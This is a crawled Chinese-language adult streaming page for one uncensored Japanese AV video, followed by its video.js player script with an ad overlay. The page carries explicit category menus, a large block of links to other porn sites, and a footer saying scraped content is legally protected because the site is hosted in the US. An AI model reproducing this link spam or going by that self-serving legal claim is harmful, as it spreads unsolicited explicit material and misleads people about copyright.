

--- FILE ---
content_type: text/html
request_url: http://51jpav.2av.club/play/11856.html
body_size: 3665
content:
<!DOCTYPE html>
<html>
<html lang="zh-Hant">
<meta charset="utf-8">
<title> 正在播放收睇 非常能幹 實力派AV女優 唯井真尋 無修正 - 我要日本のAV女優影片網</title>
<meta name="keywords" content="正在收睇 非常能幹 實力派AV女優 唯井真尋 無修正 -  日本AV網 av線上 av女優 av視頻 av電影 av天堂 av片" />
<meta name="description" content="正在收睇 非常能幹 實力派AV女優 唯井真尋 無修正 影片 - 我要日本のAV女優影片網, 免費線上看AV成人影片資源。" />
<meta name="robots" content="all" />
<link rel="canonical" href="http://www.51jpav.com/play/11856.html"/>
<link type="text/css" rel="stylesheet" href="/css/style2.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile2.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar"><div class="wrap">
<span class="domain"><div id="logo"><a href="/">51JPAV.COM</a></div></span><div class="nav_bar_r"><font color="#ffffff" size="4">喜歡本站請將</font>
<font color="#00FF00" size="4"><script language="javascript">host= window.location.host;document.write(host)</script></font><font color="#808000">
</font><font size="4" color="#ffffff">轉發給您的好友</font>&nbsp;&nbsp;|&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav"><ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.9av.club:82/51jpav/" target="_blank">更多</a></li>
<li><a href="/category/Asian/">亞洲</a></li>
<li><a href="/category/European/">歐洲</a></li>
<li><a href="/category/Japanese/">日本</a></li>
<li><a href="/category/Korean/">韓國</a></li>
<li><a href="/category/Chinese/">華人</a></li>
<li><a href="/category/Lesbians/">女同</a></li>
<li><a href="/category/Group-Sex/">群P</a></li>
<li><a href="/category/Threesomes/">雙飛</a></li>
<li><a href="/category/Alone/">單體</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/category/Homemade/">素人本土</a></li>
<li><a href="/category/Sex/">愛愛</a></li>
<li><a href="/category/Blowjobs/">口交</a></li>
<li><a href="/category/Handjobs/">手交</a></li>
<li><a href="/category/Photo-Shoot/">女模</a></li>
<li><a href="/category/Stewardess/">空姐</a></li>
<li><a href="/category/Uniform/">制服</a></li>
<li><a href="/category/Stockings/">黑絲</a></li>
<li><a href="/category/Creampie/">內射</a></li>
<li><a href="/category/Boops/">巨乳</a></li>
<li><a href="/category/Lovely/">清純</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/category/pornstars/">AV女優</a></li>
<li><a href="/category/Dance/">艷舞</a></li>
<li><a href="/category/Showers/">淋浴</a></li>
<li><a href="/category/Swimwear/">泳装</a></li>
<li><a href="/category/Sensual/">癡女</a></li>
<li><a href="/category/Outdoor/">野外</a></li>
<li><a href="/category/Big-Tits/">大胸</a></li>
<li><a href="/category/Beautiful/">漂亮</a></li>
<li><a href="/category/Wife/">人妻</a></li>
<li><a href="/category/Selfie/">自拍</a></li>
<li><a href="/category/Live/">直播</a></li>
</ul></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix"><span class="cat_pos_l">當前位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;非常能幹 實力派AV女優 唯井真尋 無修正</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix"><dl>
<dt><a href="http://u-zh.7av.club/zh/v/111856/" target="_blank"><img src="/imgs/files/119/2023012513583441826.jpg" title="非常能幹 實力派AV女優 唯井真尋 無修正" alt="非常能幹 實力派AV女優 唯井真尋 無修正" width="320" height="250"/></a></dt><dd class="film_title">非常能幹 實力派AV女優 唯井真尋 無修正</dd><dd>时长：<span>39:22</span></dd><dd>觀看：<span>106812</span></dd><dd>熱度：<span>84.4%</span></dd><dd>標籤：<span><a href="/category/Asian/">亞洲人</a> , <a href="/category/Blowjobs/">口愛</a> , <a href="/category/Bedroom/">寢室</a> , <a href="/category/Japanese/">日本</a> , <a href="/category/Lovely/">清純</a> , <a href="/category/Pure/">純情</a> , <a href="/category/Uncensored/">無修正</a> </span></dd>
</dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script></div></div>
</div><div class="film_bar clearfix"></div>
<div class="film_bar clearfix"></div><div class="film_photo"><div align="center"><script src="/vjs/11856.js"></script>
</div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul>
<script src="/js/zd-3.js" rel="nofollow"></script>
</ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av大片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">日本A片</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.69xxmm.com" target="_blank">六九AV</a> | 
<a href="http://www.173ag.com" target="_blank">線上av短片</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">國產av影院</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> |  
<a href="http://www.02xn.com" target="_blank">av在線觀看</a> | 
<a href="http://www.18xxmm.com" target="_blank">免费歐美</a> | 
<a href="http://www.55papapa.com" target="_blank">最新av</a> |  
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">免費AV影院</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.vj93.com" target="_blank">不卡av</a> | 
<a href="http://www.173mav.com" target="_blank">在線快憣</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.jpav91.com" target="_blank">無碼高清</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">頂級大片</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新床戲</a> | 
<a href="http://www.xxmm15.com" target="_blank">午夜影院</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">亞洲av</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">av影院</a> | 
<a href="http://www.2papapa.com" target="_blank">在線快憣</a> | 
<a href="http://www.py173.com" target="_blank">無碼字幕</a> | 
<a href="http://www.xxmm35.com" target="_blank">日韓無碼</a> | 
<a href="http://www.4jpav.com" target="_blank">線上歐美</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.5jpav.com" target="_blank">電腦A片</a> | 
<a href="http://www.52jpav.com" target="_blank">中文無碼</a> | 
<a href="http://www.vj93.com" target="_blank">a片免費</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">快憣視頻</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a>
</p></div>
<div class="clear"></div>
<div class="copyright">      <p align="center">收藏本站永久網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a> | 
<a href="/ad/url.htm" rel="nofollow" target="_blank">備用網址</a>
</p>
      <p>友情提示：請勿長時間收看av影片，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
      <p class="cno">版權聲明：本網站為非贏利性網站，本網站所有內容均來源於互聯網相關網站自動搜索採集資訊，相關連結已經注明來源。</p>
      <p class="cno">激情綜合站：<a href="/">日本av網站av線上av女優av視頻av電影av天堂av片</a> 為海外華人服務，提供綜合成人資訊，免費的綜合成人精彩內容。</p>
      <p class="cno">網站申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p>
</div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e67ef60bf1dd462fa481560d62a46481","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/11856.js
body_size: 1466
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #815BB7; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/119/2023012513583441826.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202301/11856_G0Yk9.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=11856\'></script>");



document.writeln("</body>");
document.writeln("</html>");